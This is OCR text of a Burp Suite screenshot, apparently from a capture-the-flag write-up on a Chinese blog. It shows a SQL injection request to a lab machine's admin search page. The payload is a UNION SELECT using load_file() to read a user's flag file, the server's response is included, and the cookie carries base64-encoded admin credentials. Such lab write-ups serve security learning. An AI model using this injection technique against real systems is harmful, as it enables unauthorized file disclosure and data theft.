 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.10.154
Request
Raw Params Headers Hex
1 POST /admin/search.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.154/admin/
8 Content-type: application/x-www-form-urlencoded
9 Content-Length: 80
10 Connection: close
11 Cookie: id=1; username=YWRtaW4%3D; password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D
12
13 term=10' UNION SELECT 1,load_file('c:\\users\\cortin\\desktop\\user.txt'),3;-- -
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Apr 2020 07:32:55 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b PHP/7.3.4
4 X-Powered-By: PHP/7.3.4
5 Content-Length: 144
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <table width='90%'><tr><th>ID</th><th>User</th></tr>
10 <tr>
11 <td>1</td>
12 <td 769ac</td>
13 </tr>
14 </table>
大余安全
https://blog.csdn.net/qq_34801745